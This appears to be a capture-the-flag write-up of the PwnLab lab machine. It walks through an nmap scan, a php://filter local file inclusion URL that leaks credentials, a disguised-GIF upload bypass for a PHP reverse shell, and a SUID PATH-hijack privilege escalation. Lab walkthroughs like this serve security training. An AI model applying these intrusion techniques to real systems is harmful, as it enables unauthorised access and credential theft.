PwnLab

Let’s Find the Victim Machines IP Address ⤵️
1
IP : 10.0.2.33

Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/pwnlab]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.0.2.33
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-22 16:06 IST
Nmap scan report for 10.0.2.33
Host is up (0.0016s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-title: PwnLab Intranet Image Hosting
|_http-server-header: Apache/2.4.10 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 34509/tcp6 status
| 100024 1 45792/udp status
| 100024 1 51759/udp6 status
|_ 100024 1 51803/tcp status
3306/tcp open mysql MySQL 5.5.47-0+deb8u1
| mysql-info:
| Protocol: 10
| Version: 5.5.47-0+deb8u1
| Thread ID: 41
| Capabilities flags: 63487
| Some Capabilities: LongPassword, Support41Auth, InteractiveClient, ConnectWithDatabase, IgnoreSigpipes, LongColumnFlag, FoundRows, Speaks41ProtocolNew, Speaks41ProtocolOld, IgnoreSpaceBeforeParenthesis, SupportsTransactions, SupportsCompression, SupportsLoadDataLocal, DontAllowDatabaseTableColumn, ODBCClient, SupportsMultipleResults, SupportsMultipleStatments, SupportsAuthPlugins
| Status: Autocommit
| Salt: 0%h[rJYb_9=egVY:X*gH
|_ Auth Plugin Name: mysql_native_password
51803/tcp open status 1 (RPC #100024)
MAC Address: 08:00:27:EF:BA:B4 (Oracle VirtualBox virtual NIC)
Web Enumeration ⬇️



Now lets try to access config.php file as I found while directory listing For that I need to use the php://filter command »
1
http://10.0.2.33/?page=php://filter/convert.base64-encode/resource=config
I got this ➡️
1
2
3
4
5
6

<?php
$server = "localhost";
$username = "root";
$password = "H4u%QJ_H99";
$database = "Users";
?>
Now I got the sql access »
1
2
3
4
5
6
7

+------+--------------------------------+
| user | pass > base64 decoded |
+------+--------------------------------+
| kent | Sld6WHVCSkpOeQ== > JWzXuBJJNy |
| mike | U0lmZHNURW42SQ== > SIfdsTEn6I |
| kane | aVN2NVltMkdSbw== > iSv5Ym2GRo |
+------+--------------------------------+
So with kent credentials I got logged in —>
But I can also se the index.php file like config so let’s see »

Now I see so I can use lang as a input for cookies so let’s try something —>

Now lets try to upload our reverse shell payload , but I was unable upload the .php file so I made some changed while uploading the payload ⤵️
- I changed the file name and added
.gif - I changed the
Content-Type:fromapplication/x-phptoimage/gif. - Then I added the magic number of gif file as

GIF89a;to make it look like gif file . - In response I got the upload location .
Now lets access the file as we accessed /etc/passwd file »

I got the Local Privilege shell So lets exploit it further now ➡️


So while enumerating I got this »
So in this case msgmike executes cat command to read the following file and it also contains the SUID permissions for mike to provide a executable shell .

therefore I need to make cat as bin/bash and it will be executed by msgmike .
Lets see what it does »


Now the simple thing to do »
can’t use cat because of the $PATH that’s why I used more here ⬇️
If you have any questions or suggestions, please leave a comment below. Thank You !